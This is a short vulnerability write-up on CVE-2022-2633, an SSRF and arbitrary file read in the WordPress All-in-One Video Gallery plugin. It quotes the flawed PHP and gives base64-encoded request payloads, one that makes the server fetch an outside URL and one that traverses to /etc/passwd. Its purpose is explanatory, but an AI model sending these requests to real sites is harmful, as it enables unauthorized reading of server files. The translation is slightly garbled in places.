Wordpress All In One Video Gallery Video Php Arbitrary File Reading Vulnerability Cve 2022 2633
WordPress All-in-One Video Gallery video.php Arbitrary file reading vulnerability CVE-2022-2633
Vulnerability Description
WordPress All-in-One Video Plugin Gallery video.php file has SSRF and arbitrary file reading vulnerability. The attacker reads any file by sending a specific request package.
Vulnerability Impact
WordPress All-in-One Video Gallery <= 2.6.0
Plugin Name
All-in-One Video Gallery
https://downloads.wordpress.org/plugin/all-in-one-video-gallery.2.6.0.zip
Vulnerability reappears

Compare the files that are fixed to find the files with vulnerabilities wp-content/plugins/all-in-one-video-gallery/public/video.php
Here, the dl parameter is received. When the dl parameter is not a numeric type, the parameter will be decoded and passed to base64.
1
2
3
4
5
6
7
8
9
10
if ( is_numeric( $_GET['dl'] ) ) {
$file = get_post_meta( (int) $_GET['dl'], 'mp4', true );
} else {
$file = base64_decode( $_GET['dl'] );
}
if ( empty( $file ) ) {
die( esc_html__( 'Download file URL is empty.', 'all-in-one-video-gallery' ) );
exit;
}

When https:// or https:// does not exist in the passed parameter, the value of the parameter $formatted_path changes
When $formatted_path is url, an echo can be obtained by passing in the target URL encoded by base64.
1

/index.php/video/?dl=aHR0cHM6Ly93d3cuYmFpZHUuY29t


Looking at the last fragment of the code, there is a vulnerability to read any file
1
/index.php/video/?dl=Li4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==